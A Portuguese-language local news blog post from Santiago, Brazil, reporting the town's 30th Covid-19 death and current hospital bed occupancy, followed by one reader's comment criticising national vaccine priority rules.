<small class='datainfoheaderpost'>Postado quarta-feira, 27 de janeiro de 2021 ás <a class='timestamp-link' href='https://www.rafaelnemitz.com/2021/01/santiago-registra-o-30-obito-associado.html' rel='bookmark' title='permanent link'><abbr class='published' title='2021-01-27T11:36:00-03:00'>11:36</abbr></a>
</small></h2>
<div class='row'>
<div class='col-xs-8'><iframe allowTransparency='true' frameborder='0' scrolling='no' src='http://www.facebook.com/plugins/like.php?href=https://www.rafaelnemitz.com/2021/01/santiago-registra-o-30-obito-associado.html&layout=standard&show_faces=false&width=80&action=like&colorscheme=light' style='border:none; overflow:hidden; width:100%; height:20px'></iframe></div>
<div class='col-xs-4'><a class='twitter-share-button' data-count='none' data-via='RNemitz' href='http://twitter.com/share'>Tweet</a><script src="//platform.twitter.com/widgets.js" type="text/javascript"></script></div>
</div>
</div>
<div class='entry postimgg'>
<p><div style="text-align: justify;"><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidWBiK0fX0mRL08qi0PwVeJNJ18MfailF4WhNdcLiZaM2WPfkTLmSBwIKZtFkfiYOKg1itlirdv-DqJOHYUsBO1I1pfZ1ixnAdulR-5T3M9LxJE87ZYlMHfa6k4d06Nuvyeqd9W3t6SCHd/s1280/Covid.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="627" data-original-width="1280" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidWBiK0fX0mRL08qi0PwVeJNJ18MfailF4WhNdcLiZaM2WPfkTLmSBwIKZtFkfiYOKg1itlirdv-DqJOHYUsBO1I1pfZ1ixnAdulR-5T3M9LxJE87ZYlMHfa6k4d06Nuvyeqd9W3t6SCHd/s16000/Covid.jpeg" /></a></div><span style="font-size: x-large;"><br /></span></div><div style="text-align: justify;"><span style="font-size: x-large;">Foi confirmado nesta quarta-feira, 27, o <b>30º óbito associado ao Coronavírus em Santiago</b>. A paciente, uma idosa de 92 anos, faleceu nesta terça-feira, 26, no Grupo Hospitalar Santiago. Com isso, Janeiro passa a contabilizar <b>8 mortes relacionadas ao Covid-19</b>.</span></div><div style="text-align: justify;"><span style="font-size: large;"><br /></span></div><div><div style="text-align: justify;"><span style="font-size: x-large;">A idosa, que tinha outros problemas de saúde, teve a primeira internação em 13 de janeiro com febre alta e constante, tosse, dor de garganta, falta de ar, desconforto respiratório, vômito, dor no corpo e saturação inferior a 95%. Ela recebeu alta no dia 15, porém voltou a ser hospitalizada no dia 16, vindo a óbito ontem na Unidade Covid.</span></div></div><div style="text-align: justify;"><span style="font-size: x-large;"><br /></span></div><div style="text-align: justify;"><span style="font-size: x-large;"><b>A situação no Grupo Hospitalar Santiago</b></span></div><div style="text-align: justify;"><span style="font-size: x-large;"><br /></span></div><div style="text-align: justify;"><span style="font-size: x-large;">A <b>UNIDADE COVID</b> está com 07 pacientes, sendo 04 positivos e 03 com sintomas suspeitos aguardando resultados de exames.</span></div><div style="text-align: justify;"><span style="font-size: x-large;"><br /></span></div><div style="text-align: justify;"><span style="font-size: x-large;">No <b>CENTRO DE TRATAMENTO INTENSIVO (CTI)</b>, os 10 leitos estão ocupados, sendo 1 por paciente com Covid que está entubado.</span></div><div style="text-align: justify;"><span style="font-size: x-large;"><br /></span></div><div style="text-align: justify;"><span style="font-size: x-large;">O Grupo Hospitalar Santiago possui 132 leitos. Destes, 89 estão ocupados hoje, por pacientes em tratamento de diversas patologias.</span></div></p>
<div class='clear'></div>
</div>
</div>
<div class='addthis_toolbox addthis_default_style '>
<a class='addthis_button_facebook_like' fb:like:layout='button_count'></a>
<a class='addthis_button_tweet'></a>
<a class='addthis_button_pinterest_pinit' pi:pinit:layout='horizontal'></a>
<a class='addthis_counter addthis_pill_style'></a>
</div>
<script type='text/javascript'>var addthis_config = {"data_track_addressbar":true};</script>
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-50299ea740d6deb5' type='text/javascript'></script>
<div id='related-posts'>
<script type='text/javascript'>
var currentposturl="https://www.rafaelnemitz.com/2021/01/santiago-registra-o-30-obito-associado.html";
var maxresults=5;
var relatedpoststitle="Artigos Relacionados";
removeRelatedDuplicates_thumbs();
printRelatedLabels_thumbs();
</script>
</div><div style='clear:both'></div>
<div class='clear'></div>
<div id='commentsbox'>
<a name='comments'></a>
<h3 id='comments'>

One Response so far.
</h3>
<ol class='commentlist'>
<li class='comment even'>
<div class='comment-body'>
<div class='comment-author vcard'>
<a name='c2445506481968238809'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07669127644472899009" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2445506481968238809-07669127644472899009"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Jomar">

</a></span></div>
<cite class='fn'>
<a href='https://www.blogger.com/profile/07669127644472899009' rel='nofollow'>Jomar</a>
</cite>
<span class='says'>says:</span>
</div>
<div class='comment-meta commentmetadata'>
<a href='https://www.rafaelnemitz.com/2021/01/santiago-registra-o-30-obito-associado.html?showComment=1611770230041#c2445506481968238809' title='comment permalink'>
quarta-feira, 27 janeiro, 2021
</a>
<span class='item-control blog-admin pid-1586035755'>
<a href='https://www.blogger.com/comment/delete/5101989572567479607/2445506481968238809' title='Excluir comentário'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</div>
<p>
Deixo aqui meu profundo descontentamento com o Poder Público em geral, em especial ao Ministério da Saúde, em relação as prioridades de vacinação do Covid 19,  pois Beira ao absurdo não darem prioridade aos idosos, que são os  mais atingido pelo Covid 19.<br />Não há como se entender prioridade aos cuidadores de idosos e não aos idosos.<br />Não é possível aceitar que um profissional de educação física, um nutricionista, um terapeuta ocupacional, etc.. seja vacinado antes de um idoso de mais de 80 anos.<br />Também causa espanto a possibilidade de um veterinário e de seus auxiliares terem prioridade em relação aos idosos e aos demais grupos de risco. Trata-se mais uma vez do velho ditado: A carroça na frente dos bois (ou seria melhor dizer do gado)<br />Mas por certo não se poderia esperar algo diferente de um &quot;Ministério da Saúde&quot; totalmente desorganizado como o atual.
<span class='interaction-iframe-guide'></span>
</p>
</div>
</li>
</ol>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/5101989572567479607/3684927819588736034' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>Postar um comentário</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

</div></div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='col-md-4'>
<div class='sibebar section' id='sidebarmd4'><div class='widget Image' data-version='1' id='Image4'>
<h2>Siga o Blog no Facebook!</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/BlogRafaelNemitz'>
<img alt='Siga o Blog no Facebook!' height='1600' id='Image4_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhVEfxE31QMdKcB38Isy4KERfaY-iY1GHhW3Ya1IbEDlWskvTX6xRteyY9DePGfrEwXYJNbANqIV6WeFj9v2taM1by-BJQk7mrEuUxzAVHmHMnnUukljZRztza6KfzPyGIVcMZQbCa0Ha7eScRilAXBmujriM1_TO9cdv9R1BVhHeCP2dhIQnNNUI3W4J7i=s1600' width='1600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image37'>
<h2>Já são 16 anos INFORMANDO VOCÊ!</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/BlogRafaelNemitz'>
<img alt='Já são 16 anos INFORMANDO VOCÊ!' height='900' id='Image37_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiZGLNTWlVnouDX4mpIgVomc8tZRGzh5rwAHyHuIFOUQrDJqyTQ8nVvm9aIRY780wcTk40VSZE_ebjbwt2JdMzppwDy6qAE0jV4_rxNcaqs7daZmsyWkVVi_IZK3R1bU3V91L4-rYZPIkw-7eWlRNntA83tTEd492soQVGWMNJ9emOU_y3G21j81WWQNmYl=s1600' width='1600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image50'>
<h2>Para notícias ou eventos, entre em contato!</h2>
<div class='widget-content'>
<img alt='Para notícias ou eventos, entre em contato!' height='1023' id='Image50_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgOOE3QbLRYsS7BQ4OQCBoFIy5pnxbn9N85eQH1Qqq2moS3Xyz-QU0tt95jGR8FSGDgdvhEwkL6kHu-s2BQ_tfOv_JHZDYVjIBdNbgxejKfwnCUzzExgKX2-MPvogQD4OXzvWevAkpTvcr8AJp2JkjJbS6OUSVTXwLsCDzdAehmPT6TmzHN1lRrEQTGLxSv=s1280' width='1280'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image45'>
<h2>Cerimonial de Formatura Thomás Fortes!</h2>
<div class='widget-content'>
<img alt='Cerimonial de Formatura Thomás Fortes!' height='1440' id='Image45_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgDjS1MFKCMTSi0jhMhXkmmhzjX6b0CzT5dcn8MXQJZiMGMd1TddfAMAQDoBIjowCso8hxbn0pnCdDB4GesVdoM4W7iEO_4tqEf6NjMw5_lxCjMbOHSAP2AedxAQ8vVQcZDEexeYjnqJzjAkYC1HZbFuCrunzZJ4c7ms70I3wJ5vJfLH7F0VZUYqOg5g4mO=s1440' width='1440'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image46'>
<h2>Cerimonial de Formatura Rede Municipal / Santiago!</h2>
<div class='widget-content'>
<img alt='Cerimonial de Formatura Rede Municipal / Santiago!' height='1600' id='Image46_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEh-7N7TPlEOWnxOvLzQdLqTbh1qseQUzHkobTsdFcEsKuW68M9uSd-sz1lKUtQGNwfV-B4rI6I9fh3afuheeWaTWer9h8kI9B-uF-g41wVU7Y0tg8Bzqu1DLuQeUhjR0B_XeOpAwJdtAreCY6pzHitJgq_SsJWo0vZLsJDj0HiIVv3UQk4URkShEAuA37jf=s1600' width='1066'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>APP de Mobilidade Urbana 287 Driver</h2>
<div class='widget-content'>
<a href='https://www.instagram.com/287driveroficial/'>
<img alt='APP de Mobilidade Urbana 287 Driver' height='1269' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgUp0Z-RZq87L-AVucyJSiKmicInRUvSyL_1QvNWqzEZ3-gxrBOYoIHvN6E1fcDKTYznX7zEqlMbrw44eB6EoxaKz78dRzHVWGSxcdoHcnyp7vgVBgNSaqt8jSF-VO-jhuRN6IMYhAAbGHzZCdVgVbTBABz8xL35IffPkjFDi00SL8VVrKstB7Sb_ZzxPn5=s1269' width='1269'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image51'>
<h2>Faça suas compras com ajuda do 287 Driver!</h2>
<div class='widget-content'>
<a href='https://www.instagram.com/287driveroficial/'>
<img alt='Faça suas compras com ajuda do 287 Driver!' height='1269' id='Image51_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiEk3Z5saSnYEz-vEpwOjdyF8nDwoYZqOZ1WGnhUpGAiEkZA17zQ8ukV-ukeCuC9VM1QQoD-TW_m2zEhD1aSVrXxxdMcYHtW9TzvO00K3-7ajc0akyxIIVPakPqD-YGNYQcj0_t-bcHPWY47uHpqtnLTj4pp4X_E8lCyLGItiwRChVRCUb2C0Y_z31J1515=s1269' width='1269'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<h2>Auto Car Retifica!</h2>
<div class='widget-content'>
<a href='https://www.instagram.com/autocar_retifica/'>
<img alt='Auto Car Retifica!' height='468' id='Image5_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEh98nRy1lU6pBeeepFEbj1f6COUe4yy0s22TibUw-c4PMzg9l5AOjEwo0N3Nfp5jbqYbvrvxTtpAZK6UaFwez6ziYXsPPxaGbWLkAcTq-SHgY7hjIqB8NaptZtFpVwdPO8IjURtlgKgThLs4OxfiOjyhbyrnERW73G_ig7xvYLNFOE2wtlNvlyc9N3gvuLk=s468' width='312'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Curso de Cuidador em Santiago!</h2>
<div class='widget-content'>
<img alt='Curso de Cuidador em Santiago!' height='1451' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhGEpGcZgnfqADDLk_gCSBqSVDO2zHAo-wpZGGD-UIyuqbDoy2Ui8rjNXdFxOBKcgwka3ymeTjU1TPEP1r93TeYaPcD8L-SjZivILG9ELwXL8dEOoYDXoeayPCZ3a4nWnGv4c7Ojzfb6NqGys8l8cAlRFNwMRico8myDS2BzQ1cBgVqo0eAgnPt5-g4JUWn=s1451' width='1080'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image16'>
<h2>Caminhão Limpa Fossa do Zanga!</h2>
<div class='widget-content'>
<img alt='Caminhão Limpa Fossa do Zanga!' height='1280' id='Image16_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjrMf_PjF7own1KDzObvvrvioVaAeewiakLZkLcNiWNuZiYy3cw7a8eevQJpJa95-dXkRRIMdgwZclkmLMQ_uKAd_-xH7hRYu-g7NWti54-41vPBk1vlBbucCFq3NYLuvc31ZpKV1MBgj2Rx1oFTwsSAdlSDVMp_GDZkvaeVpmvMjtdyg3F_votSh6IPsVD=s1280' width='1024'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image34'>
<h2>Cascão Gelateria e Cafeteria!</h2>
<div class='widget-content'>
<a href='https://www.instagram.com/oficialcascao/'>
<img alt='Cascão Gelateria e Cafeteria!' height='582' id='Image34_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjVKZzTJIfjuZw78DwA9L1R6XVCH7X_1JLhwr04uqEn8nmBXRsFZuuvS48F2V6CCaosfZG0abLdAJQMJRd0k1FnJ8V_iBs1sFq1UGEL22T53FWggNsR2H1HUBV1R3HUVuc3BpwtnkXBymZs11J6QdU9WTrl0Joea4XqnC56V4CAt8cvV6ZWriqdFvUY2qIm=s582' width='521'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image33'>
<h2>Lavô Santiago Centro</h2>
<div class='widget-content'>
<a href='https://www.instagram.com/lavo.santiago.centro/'>
<img alt='Lavô Santiago Centro' height='1600' id='Image33_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiqYkLgFF3SZ9YUBXL_uLxV_vxT1CTzoyI9RXy81zeV63-n9MeYq6xCZXi9KospVlxQIxmf50wNmJqf_9jCoOoDM9gMyYRvYbAjEnSok07Yz016bWWwTANOEzXmy2xf9STmnaa6OgGgsV73iJn3NH3s3LsE8vrh9t5VQYvF3TBGrvoccm2JjCjFRhSbTLp7=s1600' width='1600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image30'>
<h2>Florybal Santiago</h2>
<div class='widget-content'>
<img alt='Florybal Santiago' height='1280' id='Image30_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOEM6fSZyFGgwia62AIe4HcedXQuAh8XcMyHQ26RM87WVDyDZ6N8Bt4i-PlYZxAzTiwGVT1NIIYH_k866GVwvbDbRQ2OPiQDrOcfn6WFSMoUYDpaQ0ffjWyip5UOpSKfdz-XlMk9YaygDv/s1600/WhatsApp+Image+2021-04-27+at+18.15.55.jpeg' width='1280'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image26'>
<h2>MP Móveis Rústicos em Santiago</h2>
<div class='widget-content'>
<img alt='MP Móveis Rústicos em Santiago' height='1080' id='Image26_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEijyGZEOR6rhdP5JmS9k7y4r6E8aSKcvdPOYo3jjFCmUU60YyEBOhce2-qOVlbT98njISWSjiJeLUv5vI2yrViA068qCw9wIJhF4WdO7iiya6d5NjSJoqFP1N4kEsQebFKcJeOqtJJB3LcwOydzGfbSVUuVfoyj85hJ9J6u3jwjlCNjkE8EJZ7Ay0oxzqjq=s1080' width='1080'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image12'>
<h2>Seguro veicular para você viajar com segurança!</h2>
<div class='widget-content'>
<img alt='Seguro veicular para você viajar com segurança!' height='1142' id='Image12_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjvYYJUs4dzq4lbBmmScQ5JZqReA3dBv_eg2fl1tgUPUddnfoUxkp6-G4I38QNe_uB1S9e-cAbexDO87hNZqL7WO1FZ2RpXUOqPT--EjuebbZuJixQ7gdTaE4vFyDMqkpdBy-JhLAVc197BNZvo9t69xAiYTpAGnrGzcKj50tAvB-IkqJ8NLc5s1DvqQO6T=s1600' width='1600'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image7'>
<h2>Ribeiro Filho Advocacia e Consultoria</h2>
<div class='widget-content'>
<img alt='Ribeiro Filho Advocacia e Consultoria' height='1600' id='Image7_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhkbNom2xaaTpTyitU1QzJtb-rpcBno_wA8qbRaJX0EgT5V-WI2ukFEvCwqeYWPtvJt2Viv-vxGRZ_6PKIPOTtNmG_dJ3VPhLcN8Ggb9yBqWhDtEDEI4IqXXrnfqAIMp-RVLNUrfvuWoHyRQVgTKn-zaLNVU9_dWLol6MBQHNM5os1EwoFPd9037It1u2a-=s1600' width='1600'/>
<br/>
<span class='caption'>AGORA EM NOVO ENDEREÇO!</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image56'>
<h2>Dr. Ribeiro Filho - Advogado!</h2>
<div class='widget-content'>
<a href='https://www.instagram.com/ribeiro.filho.advocacia.e.cons/'>
<img alt='Dr. Ribeiro Filho - Advogado!' height='1080' id='Image56_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjw-aEWey6qFy55eFhN6RUHdwddeahAG5phYlT0957alQEndO5WpWir7_CtUyH6aK8EvV3iJvC3flk1QeunMGEmJvDJMHgxgLuYFnrSEeUV40pj2wbCMy3h_j96KCYjP0sp-J5XFH1bLyYQnrIBRuHokiAOzvu4iS3KXHW28OOkpgIr04DiElCG1SsAnMMZ=s1080' width='1080'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image24'>
<h2>Especialista em Direito de Família!</h2>
<div class='widget-content'>
<a href='https://api.whatsapp.com/send/?phone=5555996459730&text=Ol%C3%A1%2C+tudo+bem%3F+Gostaria+de+agendar+uma+consulta&type=phone_number&app_absent=0'>
<img alt='Especialista em Direito de Família!' height='1350' id='Image24_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhDO3dx_5_E6L-6mA7L0HrZvqCCs1CkujjsG1Ja_txjo8_3Odi8Y5xWjSj4HyMrIHgjyrvUsxpVr5DyZeQZEcHJkohOo086ZgjWsUkvNo9i5Amiq1vf3hMhBAnnNihyYtOgrixNTS4yPQOqlQpDm0Afk_Dk2Yl1HOlbQqAfTGq6SfpXJyNJInSEwNKEfRXa=s1350' width='1080'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image29'>
<h2>Damian Center Lar</h2>
<div class='widget-content'>
<a href='https://damiancenterlar.com.br/loja/'>
<img alt='Damian Center Lar' height='533' id='Image29_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyKMLdBpfgqN46XYqpLdPDQ8wyMB_TNUAZ6OVaVc7d8PZPEiT3xE5w5ip2czo9B3utibk2z6x5CFA4m2aJV8nhSr-alXPwfKNnUsRQtyfI5ZConSNRSAY6uiJL3UKLSkS8kIbYBOCPWuOt/s1600/Banner+Vertical.jpg' width='592'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image292'>
<h2>Damian Center Lar</h2>
<div class='widget-content'>
<a href='https://damiancenterlar.com.br/loja/'>
<img alt='Damian Center Lar' height='533' id='Image292_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyKMLdBpfgqN46XYqpLdPDQ8wyMB_TNUAZ6OVaVc7d8PZPEiT3xE5w5ip2czo9B3utibk2z6x5CFA4m2aJV8nhSr-alXPwfKNnUsRQtyfI5ZConSNRSAY6uiJL3UKLSkS8kIbYBOCPWuOt/s1600/Banner+Vertical.jpg' width='592'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image36'>
<h2>Compre no Damian sem sair de casa!</h2>
<div class='widget-content'>
<a href='https://www.damiancenterlar.com.br/loja/'>
<img alt='Compre no Damian sem sair de casa!' height='1328' id='Image36_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLFFIycE3KnMSVvqHcDwWlkEAPgFSHKcAfSfPfh67edEK2YgLW1u_XgYSvfWUFi7orQVquXKzcr99K6TKBbdgZHOM7blROCXnNe9FV9TKf-KD3kb7aAO5bccAV9ax2AUYBxsJOxgRaHTQG/' width='2048'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Restaurante Cantina Damian!</h2>
<div class='widget-content'>
<a href='https://site.anota.ai/cantinadamian'>
<img alt='Restaurante Cantina Damian!' height='769' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheO1a_nBLpsbJqOQDhi7XKcFqVwyBuAbt2PuiUsB5CTspPf-IDhkl2cRDjxciHOuXMbhFT8a2nbvAahYgTtuDCYS1MoIZx4GaXSvtB2kBv244wlS6BLRIIoxu7UBaXWXHD6356cwt2NTEz/s769/damianrafa.gif' width='450'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image28'>
<h2>Damian Casa e Construção!</h2>
<div class='widget-content'>
<img alt='Damian Casa e Construção!' height='1300' id='Image28_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj9jypRg-IBUsNWzUnB4iy8venBXFjugY_5bHe96QDJQChIoNkH7rMTjn8fR9gtKUwpYgQZtX5Qw8xAu7XopuV7wZpFpK_HRMJri_vmI5R5XFHK3qaL2JyShEiZfWyRwS6MBS_UrwcTMuO2yXw1adJjil0ob2TQB7eIqA5bnUCEdCWd4CTRfPrc5684DQUt=s1300' width='1300'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image39'>
<h2>Cezimbra Imóveis</h2>
<div class='widget-content'>
<a href='https://www.instagram.com/cezimbraimoveis/'>
<img alt='Cezimbra Imóveis' height='510' id='Image39_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiuVn_g5s6MF51Y4wptZNhrYHFPCegOqtW5hLdct18LiNmvUBx8EK1bHNPxUOhumcg_22McJ0cHy9t1N28YDnyeiuTj8Cszn8ACvdmVfEPHWTMWws-0ZPKRmFsgHtoPI7zTLUibrkgw8euogPJTCc-ANvlljgqh38HweKFt1FuR6hdZj9whqm452h4MESXd=s510' width='382'/>
</a>
<br/>
<span class='caption'>RUA VENÂNCIO AIRES 1299 / Fone: (55) 9.9963-2822</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image42'>
<h2>Rotero Produtora: Fotografia e Vídeo!</h2>
<div class='widget-content'>
<img alt='Rotero Produtora: Fotografia e Vídeo!' height='1076' id='Image42_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiKZieWR2J1tT1TEsdCsOt6IyqOcKRIXFmA1evbJprNr1TlgTg3ExjhwsLAQWOAE-vP0V8O1BzDXNwjXZp_R0Yo5HgROLn1lWZJSnbnqfY8JcLoL6dwBBodeJqeOcSdR1lDwnvTn3VBav0-jEa6bDal_vqkvKG4RWxiftfdHzoXZpF7Z51iU9CFgVr-9w=s1076' width='636'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image9'>
<h2>Darlan Ferrari Fotografia</h2>
<div class='widget-content'>
<img alt='Darlan Ferrari Fotografia' height='1076' id='Image9_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiIi885c0HMcuhFGQGmZA-s8qZvyNxCFF2ClZo7pPFmcQsBRwEcFOQOYPaGMZhZnreNE95o6GJFS9aPah4Pp28CGpFVbQpfWeSdNketCAx_dG3C8NusbD_9Zu9DPP2xpbMShzi1bZ2sYrFBoK8y_gRDk3S8WgcmT9k4aL1ycHEA-yT2iok7XvRG-S3yMA=s1076' width='636'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image14'>
<h2>Clínica Life!</h2>
<div class='widget-content'>
<img alt='Clínica Life!' height='895' id='Image14_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidmgq_9NDGJgN5oKLxapAMxtvNJ9-yAJCAOsa4Q2w0Z2QZ_0U9U09WhNQjMtKHT5jyEMW9qXoJwsCvnk1p4CbH7-xx6Ze_3IFwC1PvBTvbjDpu65GCsaxQ5UUSRUqL_y_bQ8oqNzPNkCz_/s1600/1605208213237_ARTE_capa.png' width='1600'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image19'>
<h2>Coloproctologia e Colonoscopia em Santiago!</h2>
<div class='widget-content'>
<img alt='Coloproctologia e Colonoscopia em Santiago!' height='475' id='Image19_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPUXJdhaEPj8zqZx_Yivz9kVVBFvmQ7UNuaB-tZTVNp2BqL7aj1TPAReALv760HE7g8Oa8IAs3A2_68mUUC_-Ou_g2coG4OeRbyKwuuNDbLmcp3uDN-rfE6SqMIEe2aPXKHmfLgt9mhYFg/s946/Dr.+Guilherme+Tasquetto.jpg' width='946'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image27'>
<h2>A Top Car agora é PAMPEIRO!</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/topcarpampeiro'>
<img alt='A Top Car agora é PAMPEIRO!' height='1151' id='Image27_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtMBp5PDutBzHj3Bpw_EPm188bT_lt-0j4D_qWOHaPgap1CZoXFBmtxpxl1Mu7VKC5eETa2fHB47gx2samNWWKKabvzhhyjIKqRC3nn-VaoRmabE9K4uxz8iDdiPZnfn7YcmTx_wiISPCh/s1600/logo.jpg' width='1600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image17'>
<h2>Culinária Japonesa em Santiago</h2>
<div class='widget-content'>
<a href='https://photos.app.goo.gl/zVvhXZMfnwHqZqsB9'>
<img alt='Culinária Japonesa em Santiago' height='790' id='Image17_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1qPD2qdMBBjXME9aklzKLt2hUQ4R3ooEhSgsrT_QQYmYtOewB-MZTwMMqqeSdeTPCLPxlk4RcV_dGAJVwTTxdSjDMdbFbF4NTkNa1yI0veCkGM5qTrozwCDBrkQ630DpI-erB8I0fTvA/s790/12965978_1707565562854682_283859996_n.jpg' width='527'/>
</a>
<br/>
<span class='caption'>Cardápio disponível ao CLICAR NO ANÚNCIO!</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image41'>
<h2>Delícias santiaguenses: Pão de Forma!</h2>
<div class='widget-content'>
<img alt='Delícias santiaguenses: Pão de Forma!' height='901' id='Image41_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKKqfor_6p1RzCo_67TvQMDP_QvMZnU1UjF_6VuNNncuboVSToUCu8uyIpLkdgiJXijMts4iWKcK81bfNBubuAq1MnKsL2_-ouZLOXOdnXSZDZxpiHynkLfxKra1qFWDUaG806_zxp-3H5/s1600/228704477_111228584593828_6167035822237235994_n.jpg' width='1600'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Mais Lidos da semana</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2026/01/falecimento-de-nelson-teixeira-dos.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjT7vJKBohw2BqOMs2203PYJI-lwVclErdwBVdSxnvrYFRVtcPIIYoGMYlijXstpyNsvQHQWCnEHWF8OEqmkK4V0VBMKPQo3cJFUtFoqq_rB5LOCfAuDsJIKXlQHFKx7Xlc36A4jhY9EdcVYmrFURtT73MIhR7Ra39djgvXExnfgmLS2HuFN3w6HbYDWeAo/w72-h72-p-k-no-nu/WhatsApp%20Image%202026-01-10%20at%2023.15.07.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2026/01/falecimento-de-nelson-teixeira-dos.html'>Falecimento de Nelson Teixeira dos Santos</a></div>
<div class='item-snippet'>Familiares comunicam, com pesar, o falecimento de Nelson Teixeira dos Santos, aos 46 anos , ocorrido neste sábado, 10.&#160; A despedida acontece...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2026/01/copa-santiago-veja-os-primeiros.html' target='_blank'>
